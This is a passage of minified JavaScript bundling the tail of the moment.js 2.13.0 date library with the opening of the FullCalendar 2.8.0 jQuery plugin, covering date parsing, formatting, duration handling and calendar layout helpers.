function _c(){return q(this.days()/7)}
function ad(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}
function bd(a,b,c){var d=db(a).abs(),e=_e(d.as("s")),f=_e(d.as("m")),g=_e(d.as("h")),h=_e(d.as("d")),i=_e(d.as("M")),j=_e(d.as("y")),k=e<af.s&&["s",e]||1>=f&&["m"]||f<af.m&&["mm",f]||1>=g&&["h"]||g<af.h&&["hh",g]||1>=h&&["d"]||h<af.d&&["dd",h]||1>=i&&["M"]||i<af.M&&["MM",i]||1>=j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,ad.apply(null,k)}
function cd(a,b){return void(0)===af[a]?!1:void(0)===b?af[a]:(af[a]=b,!0)}
function dd(a){var b=this.localeData(),c=bd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}
function ed(){var a,b,c,d=bf(this._milliseconds)/1e3,e=bf(this._days),f=bf(this._months);a=q(d/60),b=q(a/60),d%=60,a%=60,c=q(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(0>m?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"};var fd,gd;gd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;c>d;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var hd=a.momentProperties=[],id=!1,jd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var kd;kd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)f(a,b)&&c.push(b);return c};var ld,md,nd={},od={},pd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,qd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rd={},sd={},td=/\d/,ud=/\d\d/,vd=/\d{3}/,wd=/\d{4}/,xd=/[+-]?\d{6}/,yd=/\d\d?/,zd=/\d\d\d\d?/,Ad=/\d\d\d\d\d\d?/,Bd=/\d{1,3}/,Cd=/\d{1,4}/,Dd=/[+-]?\d{1,6}/,Ed=/\d+/,Fd=/[+-]?\d+/,Gd=/Z|[+-]\d\d:?\d\d/gi,Hd=/Z|[+-]\d\d(?::?\d\d)?/gi,Id=/[+-]?\d+(\.\d{1,3})?/,Jd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Kd={},Ld={},Md=0,Nd=1,Od=2,Pd=3,Qd=4,Rd=5,Sd=6,Td=7,Ud=8;md=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),R("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),W("M",yd),W("MM",yd,ud),W("MMM",function(a,b){return b.monthsShortRegex(a)}),W("MMMM",function(a,b){return b.monthsRegex(a)}),$(["M","MM"],function(a,b){b[Nd]=r(a)-1}),$(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[Nd]=e:j(c).invalidMonth=a});var Vd=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Wd="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Xd="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Yd=Jd,Zd=Jd,$d=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,_d=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,ae=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ce=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],de=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=u("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),R("Y",0,0,function(){var a=this.year();return 9999>=a?""+a:"+"+a}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),J("year","y"),W("Y",Fd),W("YY",yd,ud),W("YYYY",Cd,wd),W("YYYYY",Dd,xd),W("YYYYYY",Dd,xd),$(["YYYYY","YYYYYY"],Md),$("YYYY",function(b,c){c[Md]=2===b.length?a.parseTwoDigitYear(b):r(b)}),$("YY",function(b,c){c[Md]=a.parseTwoDigitYear(b)}),$("Y",function(a,b){b[Md]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return r(a)+(r(a)>68?1900:2e3)};var ee=M("FullYear",!0);a.ISO_8601=function(){};var fe=u("moment().min is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:l()}),ge=u("moment().max is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:l()}),he=function(){return Date.now?Date.now():+new Date()};Qa("Z",":"),Qa("ZZ",""),W("Z",Hd),W("ZZ",Hd),$(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ra(Hd,a)});var ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;db.fn=Oa.prototype;var le=ib(1,"add"),me=ib(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ne=u("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void(0)===a?this.localeData():this.locale(a)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Pb("gggg","weekYear"),Pb("ggggg","weekYear"),Pb("GGGG","isoWeekYear"),Pb("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),W("G",Fd),W("g",Fd),W("GG",yd,ud),W("gg",yd,ud),W("GGGG",Cd,wd),W("gggg",Cd,wd),W("GGGGG",Dd,xd),W("ggggg",Dd,xd),_(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=r(a)}),_(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),R("Q",0,"Qo","quarter"),J("quarter","Q"),W("Q",td),$("Q",function(a,b){b[Nd]=3*(r(a)-1)}),R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),W("w",yd),W("ww",yd,ud),W("W",yd),W("WW",yd,ud),_(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=r(a)});var oe={dow:0,doy:6};R("D",["DD",2],"Do","date"),J("date","D"),W("D",yd),W("DD",yd,ud),W("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),$(["D","DD"],Od),$("Do",function(a,b){b[Od]=r(a.match(yd)[0],10)});var pe=M("Date",!0);R("d",0,"do","day"),R("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),R("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),R("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),W("d",yd),W("e",yd),W("E",yd),W("dd",function(a,b){return b.weekdaysMinRegex(a)}),W("ddd",function(a,b){return b.weekdaysShortRegex(a)}),W("dddd",function(a,b){return b.weekdaysRegex(a)}),_(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:j(c).invalidWeekday=a}),_(["d","e","E"],function(a,b,c,d){b[d]=r(a)});var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),re="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),se="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),te=Jd,ue=Jd,ve=Jd;R("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),W("DDD",Bd),W("DDDD",vd),$(["DDD","DDDD"],function(a,b,c){c._dayOfYear=r(a)}),R("H",["HH",2],0,"hour"),R("h",["hh",2],0,oc),R("k",["kk",2],0,pc),R("hmm",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),qc("a",!0),qc("A",!1),J("hour","h"),W("a",rc),W("A",rc),W("H",yd),W("h",yd),W("HH",yd,ud),W("hh",yd,ud),W("hmm",zd),W("hmmss",Ad),W("Hmm",zd),W("Hmmss",Ad),$(["H","HH"],Pd),$(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),$(["h","hh"],function(a,b,c){b[Pd]=r(a),j(c).bigHour=!0}),$("hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d)),j(c).bigHour=!0}),$("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e)),j(c).bigHour=!0}),$("Hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d))}),$("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e))});var we=/[ap]\.?m?\.?/i,xe=M("Hours",!0);R("m",["mm",2],0,"minute"),J("minute","m"),W("m",yd),W("mm",yd,ud),$(["m","mm"],Qd);var ye=M("Minutes",!1);R("s",["ss",2],0,"second"),J("second","s"),W("s",yd),W("ss",yd,ud),$(["s","ss"],Rd);var ze=M("Seconds",!1);R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),W("S",Bd,td),W("SS",Bd,ud),W("SSS",Bd,vd);var Ae;for(Ae="SSSS";Ae.length<=9;Ae+="S")W(Ae,Ed);for(Ae="S";Ae.length<=9;Ae+="S")$(Ae,uc);var Be=M("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var Ce=o.prototype;Ce.add=le,Ce.calendar=kb,Ce.clone=lb,Ce.diff=sb,Ce.endOf=Eb,Ce.format=wb,Ce.from=xb,Ce.fromNow=yb,Ce.to=zb,Ce.toNow=Ab,Ce.get=P,Ce.invalidAt=Nb,Ce.isAfter=mb,Ce.isBefore=nb,Ce.isBetween=ob,Ce.isSame=pb,Ce.isSameOrAfter=qb,Ce.isSameOrBefore=rb,Ce.isValid=Lb,Ce.lang=ne,Ce.locale=Bb,Ce.localeData=Cb,Ce.max=ge,Ce.min=fe,Ce.parsingFlags=Mb,Ce.set=P,Ce.startOf=Db,Ce.subtract=me,Ce.toArray=Ib,Ce.toObject=Jb,Ce.toDate=Hb,Ce.toISOString=vb,Ce.toJSON=Kb,Ce.toString=ub,Ce.unix=Gb,Ce.valueOf=Fb,Ce.creationData=Ob,Ce.year=ee,Ce.isLeapYear=ta,Ce.weekYear=Qb,Ce.isoWeekYear=Rb,Ce.quarter=Ce.quarters=Wb,Ce.month=ha,Ce.daysInMonth=ia,Ce.week=Ce.weeks=$b,Ce.isoWeek=Ce.isoWeeks=_b,Ce.weeksInYear=Tb,Ce.isoWeeksInYear=Sb,Ce.date=pe,Ce.day=Ce.days=gc,Ce.weekday=hc,Ce.isoWeekday=ic,Ce.dayOfYear=nc,Ce.hour=Ce.hours=xe,Ce.minute=Ce.minutes=ye,Ce.second=Ce.seconds=ze,Ce.millisecond=Ce.milliseconds=Be,Ce.utcOffset=Ua,Ce.utc=Wa,Ce.local=Xa,Ce.parseZone=Ya,Ce.hasAlignedHourOffset=Za,Ce.isDST=$a,Ce.isDSTShifted=_a,Ce.isLocal=ab,Ce.isUtcOffset=bb,Ce.isUtc=cb,Ce.isUTC=cb,Ce.zoneAbbr=vc,Ce.zoneName=wc,Ce.dates=u("dates accessor is deprecated. Use date instead.",pe),Ce.months=u("months accessor is deprecated. Use month instead",ha),Ce.years=u("years accessor is deprecated. Use year instead",ee),Ce.zone=u("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",Va);var De=Ce,Ee={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Fe={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ge="Invalid date",He="%d",Ie=/\d{1,2}/,Je={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ke=A.prototype;Ke._calendar=Ee,Ke.calendar=zc,Ke._longDateFormat=Fe,Ke.longDateFormat=Ac,Ke._invalidDate=Ge,Ke.invalidDate=Bc,Ke._ordinal=He,Ke.ordinal=Cc,Ke._ordinalParse=Ie,Ke.preparse=Dc,Ke.postformat=Dc,Ke._relativeTime=Je,Ke.relativeTime=Ec,Ke.pastFuture=Fc,Ke.set=y,Ke.months=ca,Ke._months=Wd,Ke.monthsShort=da,Ke._monthsShort=Xd,Ke.monthsParse=fa,Ke._monthsRegex=Zd,Ke.monthsRegex=ka,Ke._monthsShortRegex=Yd,Ke.monthsShortRegex=ja,Ke.week=Xb,Ke._week=oe,Ke.firstDayOfYear=Zb,Ke.firstDayOfWeek=Yb,Ke.weekdays=bc,Ke._weekdays=qe,Ke.weekdaysMin=dc,Ke._weekdaysMin=se,Ke.weekdaysShort=cc,Ke._weekdaysShort=re,Ke.weekdaysParse=fc,Ke._weekdaysRegex=te,Ke.weekdaysRegex=jc,Ke._weekdaysShortRegex=ue,Ke.weekdaysShortRegex=kc,Ke._weekdaysMinRegex=ve,Ke.weekdaysMinRegex=lc,Ke.isPM=sc,Ke._meridiemParse=we,Ke.meridiem=tc,E("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===r(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=u("moment.lang is deprecated. Use moment.locale instead.",E),a.langData=u("moment.langData is deprecated. Use moment.localeData instead.",H);var Le=Math.abs,Me=Yc("ms"),Ne=Yc("s"),Oe=Yc("m"),Pe=Yc("h"),Qe=Yc("d"),Re=Yc("w"),Se=Yc("M"),Te=Yc("y"),Ue=$c("milliseconds"),Ve=$c("seconds"),We=$c("minutes"),Xe=$c("hours"),Ye=$c("days"),Ze=$c("months"),$e=$c("years"),_e=Math.round,af={s:45,m:45,h:22,d:26,M:11},bf=Math.abs,cf=Oa.prototype;cf.abs=Oc,cf.add=Qc,cf.subtract=Rc,cf.as=Wc,cf.asMilliseconds=Me,cf.asSeconds=Ne,cf.asMinutes=Oe,cf.asHours=Pe,cf.asDays=Qe,cf.asWeeks=Re,cf.asMonths=Se,cf.asYears=Te,cf.valueOf=Xc,cf._bubble=Tc,cf.get=Zc,cf.milliseconds=Ue,cf.seconds=Ve,cf.minutes=We,cf.hours=Xe,cf.days=Ye,cf.weeks=_c,cf.months=Ze,cf.years=$e,cf.humanize=dd,cf.toISOString=ed,cf.toString=ed,cf.toJSON=ed,cf.locale=Bb,cf.localeData=Cb,cf.toIsoString=u("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ed),cf.lang=ne,R("X",0,0,"unix"),R("x",0,0,"valueOf"),W("x",Fd),W("X",Id),$("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),$("x",function(a,b,c){c._d=new Date(r(a))}),a.version="2.13.0",b(Ka),a.fn=De,a.min=Ma,a.max=Na,a.now=he,a.utc=h,a.unix=xc,a.months=Jc,a.isDate=d,a.locale=E,a.invalid=l,a.duration=db,a.isMoment=p,a.weekdays=Lc,a.parseZone=yc,a.localeData=H,a.isDuration=Pa,a.monthsShort=Kc,a.weekdaysMin=Nc,a.defineLocale=F,a.updateLocale=G,a.locales=I,a.weekdaysShort=Mc,a.normalizeUnits=K,a.relativeTimeThreshold=cd,a.prototype=De;var df=a;return df});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory)}else if(typeof exports==='object'){module.exports=factory(require('jquery'),require('moment'))}else factory(jQuery,moment)})(function($,moment){var FC=$.fullCalendar={version:"2.8.0",internalApiVersion:4},fcViews=FC.views={};$.fn.fullCalendar=function(options){var args=Array.prototype.slice.call(arguments,1),res=this;this.each(function(i,_element){var element=$(_element),calendar=element.data('fullCalendar'),singleRes;if(typeof options==='string'){if(calendar&&$.isFunction(calendar[options])){singleRes=calendar[options].apply(calendar,args);if(!i)res=singleRes;if(options==='destroy')element.removeData('fullCalendar')}}else if(!calendar){calendar=new Calendar(element,options);element.data('fullCalendar',calendar);calendar.render()}});return res};var complexOptions=['header','buttonText','buttonIcons','themeButtonIcons']
function mergeOptions(optionObjs){return mergeProps(optionObjs,complexOptions)}
function massageOverrides(input){var overrides={views:input.views||{}},subObj;$.each(input,function(name,val){if(name!='views')if($.isPlainObject(val)&&!/(time|duration|interval)$/i.test(name)&&$.inArray(name,complexOptions)==-1){subObj=null;$.each(val,function(subName,subVal){if(/^(month|week|day|default|basic(Week|Day)?|agenda(Week|Day)?)$/.test(subName)){if(!overrides.views[subName])overrides.views[subName]={};overrides.views[subName][name]=subVal}else{if(!subObj)subObj={};subObj[subName]=subVal}});if(subObj)overrides[name]=subObj}else overrides[name]=val});return overrides};FC.intersectRanges=intersectRanges;FC.applyAll=applyAll;FC.debounce=debounce;FC.isInt=isInt;FC.htmlEscape=htmlEscape;FC.cssToStr=cssToStr;FC.proxy=proxy;FC.capitaliseFirstLetter=capitaliseFirstLetter
function compensateScroll(rowEls,scrollbarWidths){if(scrollbarWidths.left)rowEls.css({'border-left-width':1,'margin-left':scrollbarWidths.left-1});if(scrollbarWidths.right)rowEls.css({'border-right-width':1,'margin-right':scrollbarWidths.right-1})}
function uncompensateScroll(rowEls){rowEls.css({'margin-left':'','margin-right':'','border-left-width':'','border-right-width':''})}
function disableCursor(){$('body').addClass('fc-not-allowed')}
function enableCursor(){$('body').removeClass('fc-not-allowed')}
function distributeHeight(els,availableHeight,shouldRedistribute){var minOffset1=Math.floor(availableHeight/els.length),minOffset2=Math.floor(availableHeight-minOffset1*(els.length-1)),flexEls=[],flexOffsets=[],flexHeights=[],usedHeight=0;undistributeHeight(els);els.each(function(i,el){var minOffset=i===els.length-1?minOffset2:minOffset1,naturalOffset=$(el).outerHeight(true);if(naturalOffset<minOffset){flexEls.push(el);flexOffsets.push(naturalOffset);flexHeights.push($(el).height())}else usedHeight+=naturalOffset});if(shouldRedistribute){availableHeight-=usedHeight;minOffset1=Math.floor(availableHeight/flexEls.length);minOffset2=Math.floor(availableHeight-minOffset1*(flexEls.length-1))};$(flexEls).each(function(i,el){var minOffset=i===flexEls.length-1?minOffset2:minOffset1,naturalOffset=flexOffsets[i],naturalHeight=flexHeights[i],newHeight=minOffset-(naturalOffset-naturalHeight);if(naturalOffset<minOffset)$(el).height(newHeight)})}
function undistributeHeight(els){els.height('')}
function matchCellWidths(els){var maxInnerWidth=0;els.find('> span').each(function(i,innerEl){var innerWidth=$(innerEl).outerWidth();if(innerWidth>maxInnerWidth)maxInnerWidth=innerWidth});maxInnerWidth++;els.width(maxInnerWidth);return maxInnerWidth}
function subtractInnerElHeight(outerEl,innerEl){var both=outerEl.add(innerEl),diff;both.css({position:'relative',left:-1});diff=outerEl.outerHeight()-innerEl.outerHeight();both.css({position:'',left:''});return diff};FC.getOuterRect=getOuterRect;FC.getClientRect=getClientRect;FC.getContentRect=getContentRect;FC.getScrollbarWidths=getScrollbarWidths
function getScrollParent(el){var position=el.css('position'),scrollParent=el.parents().filter(function(){var parent=$(this);return/(auto|scroll)/.test(parent.css('overflow')+parent.css('overflow-y')+parent.css('overflow-x'))}).eq(0);return position==='fixed'||!scrollParent.length?$(el[0].ownerDocument||document):scrollParent}
function getOuterRect(el,origin){var offset=el.offset(),left=offset.left-(origin?origin.left:0),top=offset.top-(origin?origin.top:0);return{left:left,right:left+el.outerWidth(),top:top,bottom:top+el.outerHeight()}}
function getClientRect(el,origin){var offset=el.offset(),scrollbarWidths=getScrollbarWidths(el),left=offset.left+getCssFloat(el,'border-left-width')+scrollbarWidths.left-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+scrollbarWidths.top-(origin?origin.top:0);return{left:left,right:left+el[0].clientWidth,top:top,bottom:top+el[0].clientHeight}}
function getContentRect(el,origin){var offset=el.offset(),left=offset.left+getCssFloat(el,'border-left-width')+getCssFloat(el,'padding-left')-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+getCssFloat(el,'padding-top')-(origin?origin.top:0);return{left:left,right:left+el.width(),top:top,bottom:top+el.height()}}
function getScrollbarWidths(el){var leftRightWidth=el.innerWidth()-el[0].clientWidth,widths={left:0,right:0,top:0,bottom:el.innerHeight()-el[0].clientHeight};if(getIsLeftRtlScrollbars()&&el.css('direction')=='rtl'){widths.left=leftRightWidth}else widths.right=leftRightWidth;return widths};var _isLeftRtlScrollbars=null
function getIsLeftRtlScrollbars(){if(_isLeftRtlScrollbars===null)_isLeftRtlScrollbars=computeIsLeftRtlScrollbars();return _isLeftRtlScrollbars}
function computeIsLeftRtlScrollbars(){var el=$('<div><div/></div>').css({position:'absolute',top:-1e3,left:0,border:0,padding:0,overflow:'scroll',direction:'rtl'}).appendTo('body'),innerEl=el.children(),res=innerEl.offset().left>el.offset().left;el.remove();return res}
function getCssFloat(el,prop){return parseFloat(el.css(prop))||0};FC.preventDefault=preventDefault
function isPrimaryMouseButton(ev){return ev.which==1&&!ev.ctrlKey}
function getEvX(ev){if(ev.pageX!==undefined)return ev.pageX;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageX}
function getEvY(ev){if(ev.pageY!==undefined)return ev.pageY;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageY}
function getEvIsTouch(ev){return/^touch/.test(ev.type)}
function preventSelection(el){el.addClass('fc-unselectable').on('selectstart',preventDefault)}
function preventDefault(ev){ev.preventDefault()}
function bindAnyScroll(handler){if(window.addEventListener){window.addEventListener('scroll',handler,true);return true};return false}
function unbindAnyScroll(handler){if(window.removeEventListener){window.removeEventListener('scroll',handler,true);return true};return false};FC.intersectRects=intersectRects
function intersectRects(rect1,rect2){var res={left:Math.max(rect1.left,rect2.left),right:Math.min(rect1.right,rect2.right),top:Math.max(rect1.top,rect2.top),bottom:Math.min(rect1.bottom,rect2.bottom)};if(res.left<res.right&&res.top<res.bottom)return res;return false}
function constrainPoint(point,rect){return{left:Math.min(Math.max(point.left,rect.left),rect.right),top:Math.min(Math.max(point.top,rect.top),rect.bottom)}}
function getRectCenter(rect){return{left:(rect.left+rect.right)/2,top:(rect.top+rect.bottom)/2}}
function diffPoints(point1,point2){return{left:point1.left-point2.left,top:point1.top-point2.top}};FC.parseFieldSpecs=parseFieldSpecs;FC.compareByFieldSpecs=compareByFieldSpecs;FC.compareByFieldSpec=compareByFieldSpec;FC.flexibleCompare=flexibleCompare
function parseFieldSpecs(input){var specs=[],tokens=[],i,token;if(typeof input==='string'){tokens=input.split(/\s*,\s*/)}else if(typeof input==='function'){tokens=[input]}else if($.isArray(input))tokens=input;for(i=0;i<tokens.length;i++){token=tokens[i];if(typeof token==='string'){specs.push(token.charAt(0)=='-'?{field:token.substring(1),order:-1}:{field:token,order:1})}else if(typeof token==='function')specs.push({func:token})};return specs}
function compareByFieldSpecs(obj1,obj2,fieldSpecs){var i,cmp;for(i=0;i<fieldSpecs.length;i++){cmp=compareByFieldSpec(obj1,obj2,fieldSpecs[i]);if(cmp)return cmp};return 0}
function compareByFieldSpec(obj1,obj2,fieldSpec){if(fieldSpec.func)return fieldSpec.func(obj1,obj2);return flexibleCompare(obj1[fieldSpec.field],obj2[fieldSpec.field])*(fieldSpec.order||1)}
function flexibleCompare(a,b){if(!a&&!b)return 0;if(b==null)return-1;if(a==null)return 1;if($.type(a)==='string'||$.type(b)==='string')return String(a).localeCompare(String(b));return a-b}
function intersectRanges(subjectRange,constraintRange){var subjectStart=subjectRange.start,subjectEnd=subjectRange.end,constraintStart=constraintRange.start,constraintEnd=constraintRange.end,segStart,segEnd,isStart,isEnd;if(subjectEnd>constraintStart&&subjectStart<constraintEnd){if(subjectStart>=constraintStart){segStart=subjectStart.clone();isStart=true}else{segStart=constraintStart.clone();isStart=false};if(subjectEnd<=constraintEnd){segEnd=subjectEnd.clone();isEnd=true}else{segEnd=constraintEnd.clone();isEnd=false};return{start:segStart,end:segEnd,isStart:isStart,isEnd:isEnd}}};FC.computeIntervalUnit=computeIntervalUnit;FC.divideRangeByDuration=divideRangeByDuration;FC.divideDurationByDuration=divideDurationByDuration;FC.multiplyDuration=multiplyDuration;FC.durationHasTime=durationHasTime;var dayIDs=['sun','mon','tue','wed','thu','fri','sat'],intervalUnits=['year','month','week','day','hour','minute','second','millisecond']
function diffDayTime(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days'),ms:a.time()-b.time()})}
function diffDay(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days')})}
function diffByUnit(a,b,unit){return moment.duration(Math.round(a.diff(b,unit,true)),unit)}
function computeIntervalUnit(start,end){var i,unit,val;for(i=0;i<intervalUnits.length;i++){unit=intervalUnits[i];val=computeRangeAs(unit,start,end);if(val>=1&&isInt(val))break};return unit}
function computeRangeAs(unit,start,end){if(end!=null){return end.diff(start,unit,true)}else if(moment.isDuration(start)){return start.as(unit)}else return start.end.diff(start.start,unit,true)}
function divideRangeByDuration(start,end,dur){var months;if(durationHasTime(dur))return(end-start)/dur;months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return end.diff(start,'months',true)/months;return end.diff(start,'days',true)/dur.asDays()}
function divideDurationByDuration(dur1,dur2){var months1,months2;if(durationHasTime(dur1)||durationHasTime(dur2))return dur1/dur2;months1=dur1.asMonths();months2=dur2.asMonths();if(Math.abs(months1)>=1&&isInt(months1)&&Math.abs(months2)>=1&&isInt(months2))return months1/months2;return dur1.asDays()/dur2.asDays()}
